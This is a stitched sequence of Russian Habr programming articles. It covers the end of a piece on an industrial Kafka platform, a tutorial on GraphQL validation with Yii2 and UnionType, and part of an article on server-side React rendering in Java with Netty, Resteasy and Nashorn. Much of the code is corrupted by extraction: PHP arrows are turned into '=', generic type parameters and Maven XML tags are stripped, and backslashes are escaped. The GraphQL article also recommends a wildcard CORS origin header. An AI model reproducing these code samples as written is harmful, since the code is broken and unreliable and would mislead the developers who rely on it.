"table":{"namespace":"default", "name":"kafka_stage_000-0"},
"rowkey":"key",
"columns":{
"key": {"cf": "rowkey", "col": "key", "type": "string"},
"kafkaKey": {"cf": "metadata", "col": "kafka_key", "type": "string"},
"kafkaTopic": {"cf": "metadata", "col": "kafka_topic", "type": "string"},
"kafkaSIDValue": {"cf": "metadata", "col": "kafka_schema_id_value", "type": "string"},
"value": {"cf": "data", "col": "msg", "avro": "avroSchema"}
}
})
df = spark.read
.options(avroSchema=value_avro_schema)
.options(catalog=catalog)
.format("org.apache.hadoop.hbase.spark")
.option("hbase.spark.use.hbasecontext", False)
.load()
df.createOrReplaceTempView("tmp_1")
results = spark.sql("SELECT count(*) FROM tmp_1 WHERE key like '000-0.l3-c.db.melt-steel-operation.1%' LIMIT 1")
#results.explain(extended=True)
results.show(10, False)
#print(value_avro_schema)
spark.catalog.dropTempView("tmp_1")
```
Self-Service Портал
-------------------
#### Сервис проверки схем
Как выше говорилось, наша цель - полностью автоматизировать работу пользователей с интеграционной платформой НЛМК и Kafka. Также нам важно, сделать как можно больше проверок пользовательских запросов в автоматическом режиме.
Мы сделали сервис для Портала, который умеет:
* генерировать базовую схему для топика;
* проверять схему на соответствие стандартам;
* проверять схему на совместимость;
* проверять на типовые ошибки с Avro ([тип default значения должен быть таким же, как и первый тип в перечислении type](https://avro.apache.org/docs/current/spec.html#schema_complex), генерируемость Java классов и схем без ошибок) и качество схем (отсутствие документации у полей, орфографию).
Пример работы с сервисомТакже этот сервис предоставляет REST API для возможности автоматизаций на стороне отправителя, и мы сделали docker образ для возможности встраивания в CI или локальных проверок.
Мы планируем уйти от регистрации схем через Kafka REST. Регистрация и эволюция схем будет возможна только через наш сервис.
Так же мы движемся в сторону Self Service и уже готово:
* регистрация namespace за информационной системой;
* выпуск сертификата для ИС на чтение и запись;
* запросы доступа на чтение и запись для сертификата;
* управление consumer group: добавлять новые (мы ограничиваем количество consumer group на один сертификат), управлять смещением.
#### Сервис по выгрузке семплов
В компании много систем, которые не умеют напрямую работать с Kafka, например Oracle или 1С. Для таких систем мы централизованно предоставляем сервис по доставке сообщений: кладем напрямую в БД или через REST. И одним из частых запросов было "выгрузите нам примеры сообщений". Для решения этой задачи мы на нашем портале сделали сервис по выгрузке семплов, он позволяет для заданных по маске топиков делать выгрузки семплов сообщений. Запросить можно топики с типом MessageType "Публичный".
Планы
-----
* Гибкое управление настройками топиков на основании статистики (резкий рост количества получаемых сообщений - выставить ограничение на объем партиции с учетом текущей утилизации места кластера). Текущий скрипт обладает только базовыми функциями: [kafka-mgm](https://github.com/e11it/kafka-mgm);
* [Cruise Control](https://github.com/linkedin/cruise-control). С ростом кластера это становится все более актуальным;
* Полностью автоматический перевыпуск сертификатов с помощью Vault и доставкой в приложения.
А выводы
--------
Качественное внедрение и адаптация под компанию любой системы - длительный процесс: вы автоматизируете все что возможно, пишете документацию, примеры кода, нарабатываете экспертизу, постоянно дорабатывая методологию и подходы. Понимание, как это сделано в других компаниях, позволяет двигаться быстрее и делать более удобные информационные системы. Я горжусь тем, как мы сделали и что у нас получилось. Ну а совершенству нет предела! | https://habr.com/ru/post/686778/ | null | ru | null |
# Пишем GraphQL API сервер на Yii2 с клиентом на Polymer + Apollo. Часть 4. Валидация. Выводы
[Часть 1. Сервер](https://habrahabr.ru/post/336758/)
[Часть 2. Клиент](https://habrahabr.ru/post/337044/)
[Часть 3. Мутации](https://habrahabr.ru/post/337046/)
**Часть 4. Валидация. Выводы**
Валидация и UnionType
---------------------
Одной из интересных задач с которой пришлось столкнуться была серверная валидация при изменении данных. Как быть, если возникли ошибки при изменении объекта? В статьях можно найти много решений этой проблемы, но мы решили использовать композитный тип [Union](http://graphql.org/learn/schema/#union-types). Простыми словами, Union — это когда результат запроса может быть не одного лишь типа, а различных, в зависимости от результата выполнения resolve().
### Приступим
Для примера добавим в наш объект User (см. [Часть 1. Сервер](https://habrahabr.ru/post/336758/)) поле email, и сделаем так чтобы объект невозможно было сохранить с некорректным адресом.
(Напоминаю, что [готовый проект к статье можно загрузить с github](https://github.com/timur560/graphql-server-demo))
#### Шаг 1. Добавим поле в БД
Вернемся к серверу из [части 1](https://habrahabr.ru/post/336758/), и добавим нашему юзеру поле email. Для добавления поля в базу данных создадим миграцию:
```
$> yii migrate/create add_email_to_user
```
Откроем ее и изменим метод safeUp():
```
public function safeUp()
{
$this->addColumn('user', 'email', $this->string());
}
```
Сохраним и запустим
```
$> yii migrate
```
#### Шаг 2. Добавим правило в объект User
Единственно правильный [способ реализации валидации в Yii](http://www.yiiframework.com/doc-2.0/guide-input-validation.html) это переопределением метода Model::rules(). Данный механизм предоставляет широчайшие возможности имплементации сколь угодно кастомизированных валидаций, и ко всем возможностям прилагается подробнейшая документация. Обходить ее стоит лишь в самых редких случаях, в 99% все возможно делать инструментами фреймворка.
/models/User.php:
```
...
/**
* @inheritdoc
*/
public function rules()
{
return [
[['id', 'email'], 'required'],
[['id', 'status'], 'integer'],
[['createDate', 'modityDate', 'lastVisitDate'], 'safe'],
[['firstname', 'lastname', 'email'], 'string', 'max' => 45],
['email', 'email'],
];
}
...
```
Таким образом, мы добавили 3 правила в метод rules():
1. поле не может быть пустым;
2. поле должно быть строкой;
3. поле должно содержать валидный email.
#### Шаг 3. Обновим GraphQL-тип
В schema/UserType.php изменения минимальны:
```
...
'email' => [
'type' => Type::string(),
],
...
```
А вот в мутации начинается самое интересное.
#### Шаг 4. Добавление ValidationErrorType
Если вы не знакомы с фреймворком Yii, то уточню, что если объект не был сохранен по причине того, что не прошла валидация полей, то мы сможем вытащить все ошибки с помощью метода $object->getErrors(), который возвращает ассоциативный массив в формате:
```
[
'названиеПоля' => [
'Текст первой ошибки',
'Текст второй ошибки',
...
],
...
]
```
Формат очень удобный, но не для GraphQL. Дело в том, что выплюнуть непосредственно в JSON как есть мы это не можем по той причине, что ассоциативный массив преобразуется в объект, аттрибуты которого будут полями нашего объекта, а у каждого объекта они свои. А GraphQL, как известно, работает только с предсказуемым результатом. Как вариант, конечно, мы можем создвать отдельный тип для каждого объекта, что-то вроде UserValidationError, у которого все поля будут совпадать с полями самого объекта и содержать Type::listOf(Type::string()). Но ручное создание такого количества типов мне показалось чересчур неоптимальным, и я пошел другим путем.
Добавим единый класс с универсальной структурой schema/ValidationErrorType:
```
php
namespace app\schema;
use GraphQL\Type\Definition\ObjectType;
use GraphQL\Type\Definition\Type;
class ValidationErrorType extends ObjectType
{
public function __construct()
{
$config = [
'fields' = function() {
return [
'field' => Type::string(),
'messages' => Type::listOf(Type::string()),
];
},
];
parent::__construct($config);
}
}
```
Данный тип содержит информацию об ошибке валидации для одного поля. Поля cамого типа ValidationErrorType, как по мне, очевидны и содержат название поля, в котором произошла ошибка, и список сообщений с содержанием ошибки. Все предельно просто.
Так как возвращать нам необходимо результат валидации всех полей, а не одного, создадим еще один тип: schema/ValidationErrorsListType:
```
php
namespace app\schema;
use GraphQL\Type\Definition\ObjectType;
use GraphQL\Type\Definition\Type;
class ValidationErrorsListType extends ObjectType
{
public function __construct()
{
$config = [
'fields' = function() {
return [
'errors' => Type::listOf(Types::validationError()),
];
},
];
parent::__construct($config);
}
}
```
#### Шаг 5. Генерирование UnionType
В GraphQL существует [тип Union](http://graphql.org/learn/schema/#union-types), это когда результат resolve() поля может возвращать не один лишь тип, а один из нескольких (кажется я это уже писал, но здесь стоило об этом еще раз упомянуть). Таким образом наша цель сейчас состоит в том, чтобы результат мутации изменения/создания объекта, не пройдя или же наоборот, пройдя успешно валидацию возвращал либо сам измененный объект, либо объект типа ValidationErrorsListType.
Что означает "генерирование"? Дело в том, что мы не будем создавать для каждой мутации свой возвращаемый UnionType, а будем его генерировать на ходу, основываясь на базовом типе. Как именно, сейчас покажу.
Изменим наш schema/Types.php:
```
...
use GraphQL\Type\Definition\UnionType;
use yii\base\Model;
...
private static $validationError;
private static $validationErrorsList;
// здесь будут наши нагенеренные валидирующе типы
private static $valitationTypes;
...
// c этими двумя всё ясно
public static function validationError()
{
return self::$validationError ?: (self::$validationError = new ValidationErrorType());
}
public static function validationErrorsList()
{
return self::$validationErrorsList ?: (self::$validationErrorsList = new ValidationErrorsListType());
}
// метод возвращает новый сгенерированный тип, на основе
// типа, который пришел в аргументе
public static function validationErrorsUnionType(ObjectType $type)
{
// перво-наперво мы должны убедиться в том, что генерируем
// этот тип первый раз, иначе словим ошибку
// (я уже упоминал ранее о том, что одноименных/одинаковых
// типов в схеме GraphQL быть не может)
if (!isset(self::$valitationTypes[$type->name . 'ValidationErrorsType'])) {
// self::$valitationTypes будет хранить наши типы, чтобы не повторяться
self::$valitationTypes[$type->name . 'ValidationErrorsType'] = new UnionType([
// генерируем имя типа
'name' => $type->name . 'ValidationErrorsType',
// перечисляем какие типы мы объединяем
// (фактически мы их не объединяем, а говорим один из каких
// существующих типом вы будем возвращать)
'types' => [
$type,
Types::validationErrorsList(),
],
// в аргументе в resolveType
// в случае успеха нам придет наш
// сохраненный/измененный объект,
// в случае ошибок валидации
// придет ассоциативный массив из $model->getError()
// о котором я также упоминал
'resolveType' => function ($value) use ($type) {
if ($value instanceof Model) {
// пришел объект
return $type;
} else {
// пришел массив (ну или вообще неизвестно что,
// это нас уже мало волнует,
// хотя должен массив)
return Types::validationErrorsList();
}
}
]);
}
return self::$valitationTypes[$type->name . 'ValidationErrorsType'];
}
...
```
#### Шаг 6. Мутация
Внесем изменения в UserMutationType:
```
...
use app\schema\Types;
...
// изменим возвращаемый тип поля update
'type' => Types::validationErrorsUnionType(Types::user()),
...
// добавим еще один аргумент
'email' => Type::string(),
...
'resolve' => function(User $user, $args) {
// ну а здесь всё проще простого,
// т.к. библиотека уже все проверила за нас:
// есть ли у нас юзер, правильные ли у нас
// аргументы и всё ли пришло, что необходимо
$user->setAttributes($args);
if ($user->save()) {
return $user;
} else {
// на практике, этот весь код что ниже -
// переиспользуемый, и должен быть вынесен
// в отдельную библиотеку
foreach ($user->getErrors() as $field => $messages) {
// поля из ValidationErrorType
$errors[] = [
'field' => $field,
'messages' => $messages,
];
}
// возвращаемый формат ассоциативного
// массива должен соответствовать
// полям типа (в нашем случае ValidationErrorsListType)
return ['errors' => $errors];
}
}
...
```
Пришла пора увидеть, как же это работает.
### Тестируем
Открываем снова наш GraphiQL и попробуем сделать что-нибудь самое простое.
Жмем в поле ввода Ctrl+Space, и смотрим, что нам может вообще возвращать метод update:

Awesome.
Ну и пробуем задать, что нам нужно, и смотрим, что получится.

Как видим, сработало первое правило, которое говорит о том, что поле — обязательное.

Правило 2 — поле email должно быть таковым в действительности. Валидация сработала.
Ну и посмотрим наконец на успешный результат:

В целом, я уверен, что описанный подход к валидации далеко не единственный оптимальный и несовершенный, его можно дорабатывать и улучшать под конкретные нужды, но в целом мне он показался весьма универсальным, и надеюсь кому-то он поможет на практике и натолкнет на решение возникшей проблемы.
Выводы
------
Чтобы понять, из чего именно мы делаем выводы, вам желательно было прочитать все 4 части.
### Когда нужно и нужно ли вообще вам использовать GraphQL?
Ну во-первых, нужно понять, стоит ли игра свеч. Если у вас стоит задача написать пару-тройку несложных методов, конечно же, вам GraphQL не нужен. Это будет что-то вроде забивания гвоздей микроскопом. ИМХО, одно из главных преимуществ GraphQL это удобство масштабирования. А возможность масштабирования необходимо закладывать ~~почти~~ в любом проекте (а тем более в том проекте, в котором оно на первый взгляд вовсе не требуется).
Если ваше API "среднестатистическое", то тут, в принципе, разницы между выбранным протоколом вы не почувствуете. Мутации в GraphQL заменяете на экшны для RESTa (час-два вечером после работы под пиво), и оп — у вас уже RESTful API сервер.
### Итак...
*Очень низкий порог входа.* Понять суть языка запросов GraphQL, найти необходимые библиотеки для backend и frontend под любой язык, разобраться как они работают — всё это займет у вас не больше дня (а то и нескольких часов).
*Что-то новое.* Новый опыт всегда полезен (даже негативный). Как известно, в области веб-технологий, обходя стороной новое, мы, как известно, деградируем.
*Использование для внешнего (external) API.* Если ваш конечный продукт это и есть API, которым пользуется большое количество клиентов (о которых вы ничего не знаете) GraphQL предоставляет огромную гибкость, так как у этих клиентов могут быть абсолютно разнообразные потребности. Но тут палка о двух концах. Технически, это преимущество, но, к сожалению, клиента может оттолкнуть то, что ему придется изучать что-то новое, и придется искать разработчиков с опытом работы с GraphQL API, ведь не все хотят нанимать разработчиков с обещанием выучить новую технологию в короткие сроки (несмотря на то, но в случае с GraphQL, эти сроки и в самом деле могут быть очень короткие).
Также GraphQL вам поможет *в случае удаленной работы*, и как следствие, отсутствии тесной коммуникации между backend и frontend разработчиками (ежедневные скайп-созвоны далеко не всегда гарантия "тесных" коммуникаций).
Из недостатков хотелось бы отметить мало примеров в сети по GraphQL + PHP, так как истинные смузихлёбы используют либо Node.js либо Go (что и подвигло меня написать эту серию статей). Та же ситуация с библиотекой Apollo, вся официальная документация по которой написана под React, и мне, как разработчику backend, необходимо было потратить время, чтобы понять, как это всё работает с Polymer, хотя не назвал бы это большой проблемой при переходе. Кстати советую почитать очень содержательный [блог Apollo на Medium](https://dev-blog.apollodata.com/). Там действительно много интересных и практических статей по GraphQL.
Также одним из недостатков является отсутствие удобного генератора документации, подобного Swagger или ApiDoc.js. Один генератор мне таки найти удалось, но он, к сожалению, весьма убог. Если у вас есть опыт более продвинутого документирования чем описание в pdf, прошу поделиться в комментариях.
### Кто уже использует GraphQL из известных компаний?
*[GitHub](https://developer.github.com/v4/).* Вцелом ничего удивительного, так как целевая аудитория сайта — разработчики, и никаких переживаний по поводу того, смогут ли их API использовать возникнуть не могло. Стоит отметить что документация выполнена очень красиво и продуманно, и что примечательно, содержит немного информации об основах GraphQL, как его дебажить и гайды по миграции с REST.
*Facebook*. Являются разработчиком концепции самого GraphQL, и активно его продвигают. В сетях есть много докладов на тему того, как Facebook использует GraphQL.
*P.S.: Друзья! Никогда не забывайте имплементировать обработку запросов с методом OPTIONS в своем API, чтобы на все такие запросы сервер всегда возвращал http-код 200, и пустое тело. Это сохранит вам нервные клетки.*
*И вообще про хедеры для CORS не забывайте при разработке любого API:*
```
Header add Access-Control-Allow-Origin "\*"
Header add Access-Control-Allow-Headers "Content-Type, Authorization"
Header add Access-Control-Allow-Methods "GET, POST, OPTIONS"
``` | https://habr.com/ru/post/337236/ | null | ru | null |
# Java и isomorphic React

Для создания [изоморфных приложений](http://isomorphic.net/) на [React](https://facebook.github.io/react/) обычно используется Node.js в качестве серверной части. Но, если сервер пишется на Java, то не стоит отказываться от изоморфного приложения: в Java входит встроенный javascript движок (Nashorn), который вполне справится с серверным рендерингом HTML с помощью React.
Код приложения, демонстрирующего серверный рендеринг React с сервером на Java, находится на [GitHub](https://github.com/complit-s/java-examples/tree/master/react-redux-isomorphic-example). В статье буду рассмотрены:
* Сервер на Java в стиле микросервиса на основе [Netty](https://netty.io/) и [JAX-RS](https://en.wikipedia.org/wiki/Java_API_for_RESTful_Web_Services) (в реализации [Resteasy](http://resteasy.jboss.org/)) для обработки web-запросов, с возможностью запуска в [Docker](https://www.docker.com/).
* Dependency Injection с использованием библиотеки [CDI](http://docs.oracle.com/javaee/6/tutorial/doc/giwhl.html) (в реализации [Weld SE](http://docs.jboss.org/weld/reference/latest/en-US/html/environments.html#_java_se)).
* Сборка javascript бандла с помощью [Webpack 2](https://webpack.js.org/).
* Настройка редеринга HTML на сервере с помощью React.
* Запуск отладки с поддержкой «горячей» перезагрузки страниц и стилей с использованием [Webpack dev server](https://webpack.js.org/configuration/dev-server/).
Сервер на Java
--------------
Рассмотрим создание сервера на Java в стиле микросервиса (самодостаточный запускаемый jar, не требующий использования каких-либо сервлет-контейнеров). В качестве библиотеки для управления зависимостями будем использовать стандарт CDI (Contexts and Dependency Injection), который пришел из мира Java EE, но вполне может использоваться в приложениях Java SE. Реализация CDI — Weld SE — это мощная и отлично документированная библиотека для управления зависимостями. Для CDI существует множество биндингов к другим библиотекам, например, в приложении используются CDI биндинги для JAX-RS и Netty. Достаточно в каталоге src/main/resources/META-INF создать файл beans.xml (декларация, что этот модуль поддерживает CDI), разметить классы стандартными атрибутами, инициализировать контейнер и можно инжектить зависимости. Классы, помеченные специальными аннотациями зарегистрируются автоматически (доступна и ручная регистрация).
```
// Стартовый метод.
public static void main(String[] args) {
// Лог JUL переводится на логирование в SLF4J.
SLF4JBridgeHandler.removeHandlersForRootLogger();
SLF4JBridgeHandler.install();
LOG.info("Start application");
// Создание CDI контейнера http://weld.cdi-spec.org/
final Weld weld = new Weld();
// Завершаем сами.
weld.property(Weld.SHUTDOWN_HOOK_SYSTEM_PROPERTY, false);
final WeldContainer container = weld.initialize();
// Создание Netty сервера для обслуживания запросов через JAX-RS, который работает с CDI контейнером.
final CdiNettyJaxrsServer nettyServer = new CdiNettyJaxrsServer();
...............
// Запуск web сервера.
nettyServer.start();
..............
// Ожидание сигнала TERM для корректного завершения.
try {
final CountDownLatch shutdownSignal = new CountDownLatch(1);
Runtime.getRuntime().addShutdownHook(new Thread(() -> {
shutdownSignal.countDown();
}));
try {
shutdownSignal.await();
} catch (InterruptedException e) {
}
} finally {
// Останов сервера и CDI контейнера.
nettyServer.stop();
container.shutdown();
LOG.info("Application shutdown");
SLF4JBridgeHandler.uninstall();
}
}
// Класс сервиса, который доступен для "впрыскивания" в другие классы
@ApplicationScoped
public class IncrementService {
..............
}
// Подключение зависимостей
@NoCache
@Path("/")
@RequestScoped
@Produces(MediaType.TEXT_HTML + ";charset=utf-8")
public class RootResource {
/**
* Подключение зависимости {@link IncrementService}.
*/
@Inject
private IncrementService incrementService;
..............
}
```
Для тестирования классов с CDI зависимостями используется расширение для JUnit от [Arquillian](http://arquillian.org/).
**Модульный тест**
```
/**
* Тест для {@link IncrementResource}.
*/
@RunWith(Arquillian.class)
public class IncrementResourceTest {
@Inject
private IncrementResource incrementResource;
/**
* @return Настроенный бандл, который будет использоваться для разрешения зависимостей CDI.
*/
@Deployment
public static JavaArchive createDeployment() {
return ShrinkWrap.create(JavaArchive.class)
.addClass(IncrementResource.class)
.addAsManifestResource(EmptyAsset.INSTANCE, "beans.xml");
}
@Test
public void getATest() {
final Map response = incrementResource.getA();
assertNotNull(response.get("value"));
assertEquals(Integer.valueOf(1), response.get("value"));
}
..............
/\*\*
\* Возвращает мок для {@link IncrementService}. Используется аннотация RequestScoped:
\* Arquillian использует ее для создание отдельного объекта для каждого теста.
\* @return Мок для {@link IncrementService}.
\*/
@Produces
@RequestScoped
public IncrementService getIncrementService() {
final IncrementService service = mock(IncrementService.class);
when(service.getA()).thenReturn(1);
when(service.incrementA()).thenReturn(2);
when(service.getB()).thenReturn(2);
when(service.incrementB()).thenReturn(3);
return service;
}
}
```
Обработку web запросов настроим через встроенный web-сервер — Netty. Для написания функций — обработчиков будем использовать другой стандарт, также пришедший из Java EE, JAX-RS. В качестве реализации стандарта JAX-RS выберем библиотеку Resteasy. Для соединения Netty, CDI и Resteasy используется модуль [resteasy-netty4-cdi](https://github.com/resteasy/Resteasy/tree/master/server-adapters/resteasy-netty4-cdi). JAX-RS настраивается с помощью класса наследника javax.ws.rs.core.Application. Обычно в нем регистрируются обработчики запросов и другие JAX-RS компоненты. При использовании CDI и Resteasy достаточно указать, что в качестве компонентов JAX-RS будут использоваться зарегистрированные в CDI обработчики запросов (помеченные аннотацией JAX-RS: Path) и другие компоненты JAX-RS, которые называются провайдерами (помеченные аннотацией JAX-RS: Provider). Более подробно о Resteasy можно узнать из [документации](http://docs.jboss.org/resteasy/docs/3.1.2.Final/userguide/html/index.html).
**Netty и JAX-RS Application**
```
public static void main(String[] args) {
...............
// Создание Netty сервера для обслуживания запросов через JAX-RS, который работает с CDI контейнером.
// Для JAX-RS используется библиотека Resteasy http://resteasy.jboss.org/
final CdiNettyJaxrsServer nettyServer = new CdiNettyJaxrsServer();
// Настройка Netty (адрес и порт).
final String host = configuration.getString(
AppConfiguration.WEBSERVER_HOST, AppConfiguration.WEBSERVER_HOST_DEFAULT);
nettyServer.setHostname(host);
final int port = configuration.getInt(
AppConfiguration.WEBSERVER_PORT, AppConfiguration.WEBSERVER_PORT_DEFAULT);
nettyServer.setPort(port);
// Настройка JAX-RS.
final ResteasyDeployment deployment = nettyServer.getDeployment();
// Регистрации фабрики классов для JAX-RS (обработчики запросов и провайдеры).
deployment.setInjectorFactoryClass(CdiInjectorFactory.class.getName());
// Регистрация класса, который нужен JAX-RS для получения информации об обработчиках запросов и провайдеров.
deployment.setApplicationClass(ReactReduxIsomorphicExampleApplication.class.getName());
// Запуск web сервера.
nettyServer.start();
...............
}
/**
* Класс с информацией об обработчиках запросов и провайдерах для JAX-RS
*/
@ApplicationScoped
@ApplicationPath("/")
public class ReactReduxIsomorphicExampleApplication extends Application {
/**
* Подключается расширение CDI для Resteasy.
*/
@Inject
private ResteasyCdiExtension extension;
/**
* @return Список классов обработчиков запросов и провайдеров для JAX-RS.
*/
@Override
@SuppressWarnings("unchecked")
public Set> getClasses() {
final Set> result = new HashSet<>();
// Из расширения CDI для Resteasy берется информация об обработчиках запросов JAX-RS.
result.addAll((Collection extends Class<?>) (Object)extension.getResources());
// Из расширения CDI для Resteasy берется информация о провайдерах JAX-RS.
result.addAll((Collection extends Class<?>) (Object)extension.getProviders());
return result;
}
}
```
Все статические файлы (бандлы javascript, css, картинки) разместим в classpath (src/main/resources/webapp), они поместятся в результирующий jar файл. Для доступа к таким файлам используется обработчик URL вида {fileName:.\*}.{ext}, который загружает файл из classpath и отдает клиенту.
**Обработчик запросов к статике**
```
/**
* Обработчик запросов к статическим файлам.
* Запросом статического файла считается любой запрос вида {filename}.{ext}
*/
@Path("/")
@RequestScoped
public class StaticFilesResource {
private final static Date START_DATE = DateUtils.setMilliseconds(new Date(), 0);
@Inject
private Configuration configuration;
/**
* Обработчик запросов к статическим файлам. Файлы отдаются из classpath.
* @param fileName Имя файла с путем.
* @param ext Расширение файла.
* @param uriInfo URL запроса, получается из контекста запроса.
* @param request Данные текущего запроса.
* @return Ответ с контентом запрошенного файла или ошибкой 404 - не найдено.
* @throws Exception Ошибка выполнения запроса.
*/
@GET
@Path("{fileName:.*}.{ext}")
public Response getAsset(
@PathParam("fileName") String fileName,
@PathParam("ext") String ext,
@Context UriInfo uriInfo,
@Context Request request)
throws Exception {
if(StringUtils.contains(fileName, "nomin") || StringUtils.contains(fileName, "server")) {
// Неминифицированные версии не возвращаем.
return Response.status(Response.Status.NOT_FOUND)
.build();
}
// Проверка ifModifiedSince запроса. Поскольку файлы отдаются из classpath,
// то временем изменения файла считаем запуск приложения.
final ResponseBuilder builder =
request.evaluatePreconditions(START_DATE);
if (builder != null) {
// Файл не изменился.
return builder.build();
}
// Полный путь к файлу в classpath.
final String fileFullName =
"webapp/static/" + fileName + "." + ext;
// Контент файла.
final InputStream resourceStream =
ResourceUtilities.getResourceStream(fileFullName);
if(resourceStream != null) {
// Файл есть, получаем настройки кеширования на клиенте.
final String cacheControl = configuration.getString(
AppConfiguration.WEBSERVER_HOST, AppConfiguration.WEBSERVER_HOST_DEFAULT);
// Отправляем ответ с контентом файла.
return Response.ok(resourceStream)
.type(URLConnection.guessContentTypeFromName(fileFullName))
.cacheControl(CacheControl.valueOf(cacheControl))
.lastModified(START_DATE)
.build();
}
// Файл не найден.
return Response.status(Response.Status.NOT_FOUND)
.build();
}
}
```
Серверный рендеринг HTML на React
---------------------------------
Для сборки бандлов при построении Java приложения можно использовать maven плагин [frontend-maven-plugin](https://github.com/eirslett/frontend-maven-plugin). Он самостоятельно загружает и локально сохраняет NodeJs нужной версии, строит бандлы с помощью webpack. Достаточно запускать обычное построение Java проекта командой mvn (либо в IDE, которая поддерживает интеграцию с maven). Клиентский javascript, стили, package.json, файл конфигурации webpack разместим в каталоге src/main/frontend, результирующий бандл в src/main/resources/webapp/static/assets.
**Настройка fronend-maven-plugin**
```
com.github.eirslett
frontend-maven-plugin
v${node.version}
${npm.version}
${basedir}/src/main/frontend
${basedir}/src/main/frontend
nodeInstall
install-node-and-npm
npmInstall
npm
webpackBuild
webpack
${webpack.skip}
${webpack.arguments}
${basedir}/src/main/frontend/app
${basedir}/src/main/resources/webapp/static/assets
${basedir}/src/main/frontend/webpack.config.js
${basedir}/src/main/frontend/package.json
```
Чтобы настроить собственный генератор HTML страниц в JAX-RS нужно создать какой нибудь класс, создать для него обработчик с аннотаций Provider, реализующий интерфейс javax.ws.rs.ext.MessageBodyWriter, и возвращать его в качестве ответа обработчика web-запроса.
Серверный рендеринг осуществляется с помощью встроенного в Java javascript движка — Nashorn. Это однопоточный скриптовый движок: для обработки нескольких одновременных запросов требуется использовать несколько кешрованных экземпляров движка, для каждого запроса берется свободный экземпляр, выполняется рендеринг HTML, затем он возвращается обратно в пул ([Apache Commons Pool 2](https://commons.apache.org/proper/commons-pool/)).
```
/**
* Данные для отображения web-страницы.
*/
public class ViewResult {
private final String template;
private final Map viewData = new HashMap<>();
private final Map reduxInitialState = new HashMap<>();
..............
}
/\*\*
\* Обработка данных страницы, заполненных в {@link ViewResult} и отправка HTML.
\*
\* Если в конфигурации включено использование React в качестве движка для рендеринга HTML (React Isomorphic),
\* то в шаблон страницы включается контент, сформированный с помощью React.
\*
\*/
@Provider
@ApplicationScoped
public class ViewResultBodyWriter implements MessageBodyWriter {
..............
private ObjectPool enginePool = null;
@PostConstruct
public void initialize() {
// Получение настроек рендеринга.
final boolean useIsomorphicRender = configuration.getBoolean(
AppConfiguration.WEBSERVER\_ISOMORPHIC, AppConfiguration.WEBSERVER\_ISOMORPHIC\_DEFAULT);
final int minIdleScriptEngines = configuration.getInt(
AppConfiguration.WEBSERVER\_MIN\_IDLE\_SCRIPT\_ENGINES, AppConfiguration.WEBSERVER\_MIN\_IDLE\_SCRIPT\_ENGINES\_DEFAULT);
LOG.info("Isomorphic render: {}", useIsomorphicRender);
if(useIsomorphicRender) {
// Если будет использоваться рендеринг React на сервере, то создается пул
// javascript движков. Javascript однопоточный,
// поэтому для каждого запроса используется свой экземпляр настроенного движка javascript.
final GenericObjectPoolConfig config = new GenericObjectPoolConfig();
config.setMinIdle(minIdleScriptEngines);
enginePool = new GenericObjectPool(new ScriptEngineFactory(), config);
}
}
@PreDestroy
public void destroy() {
if(enginePool != null) {
enginePool.close();
}
}
..............
@Override
public void writeTo(
ViewResult t,
Class type,
Type genericType,
Annotation[] annotations,
MediaType mediaType,
MultivaluedMap httpHeaders,
OutputStream entityStream)
throws IOException, WebApplicationException {
..............
if(enginePool != null && t.getUseIsomorphic()) {
// Используется React на сервере.
try {
// Из пула достается свободный движок javascript.
final AbstractScriptEngine scriptEngine = enginePool.borrowObject();
try {
// URL текущего запроса, нужен react-router для определения какую страницу рендерить.
final String uri = uriInfo.getPath() +
(uriInfo.getRequestUri().getQuery() != null
? (String) ("?" + uriInfo.getRequestUri().getQuery())
: StringUtils.EMPTY);
// Выполнение серверного рендеринга React.
final String htmlContent =
(String)((Invocable)scriptEngine).invokeFunction(
"renderHtml", uri, initialStateJson);
// Возврат освободившегося движка в пул.
enginePool.returnObject(scriptEngine);
viewData.put(HTML\_CONTENT\_KEY, htmlContent);
} catch (Throwable e) {
enginePool.invalidateObject(scriptEngine);
throw e;
}
} catch (Exception e) {
throw new WebApplicationException(e);
}
} else {
viewData.put(HTML\_CONTENT\_KEY, StringUtils.EMPTY);
}
// Наполнение HTML шаблона данными.
final String pageContent =
StrSubstitutor.replace(templateContent, viewData);
entityStream.write(pageContent.getBytes(StandardCharsets.UTF\_8));
}
/\*\*
\* Фабрика для создания и настройки движка javascript.
\*/
private static class ScriptEngineFactory extends BasePooledObjectFactory {
@Override
public AbstractScriptEngine create()
throws Exception {
LOG.info("Create new script engine");
// Используем nashorn в качестве javascript движка.
final AbstractScriptEngine scriptEngine =
(AbstractScriptEngine) new ScriptEngineManager().getEngineByName("nashorn");
try(final InputStreamReader polyfillReader =
ResourceUtilities.getResourceTextReader(WEBAPP\_ROOT + "server-polyfill.js");
final InputStreamReader serverReader =
ResourceUtilities.getResourceTextReader(WEBAPP\_ROOT + "static/assets/server.js")) {
// Исполнение скрипта с некоторыми функциями, которых нет в nashorn, потому что он не исполняется в браузере.
scriptEngine.eval(polyfillReader);
// Регистрация функции, которая будет рендерить HTML на сервере с помощью React.
scriptEngine.eval(serverReader);
}
// Запуск функции инициализации.
((Invocable)scriptEngine).invokeFunction(
"initializeEngine", ResourceUtilities.class.getName());
return scriptEngine;
}
@Override
public PooledObject wrap(AbstractScriptEngine obj) {
return new DefaultPooledObject(obj);
}
}
}
```
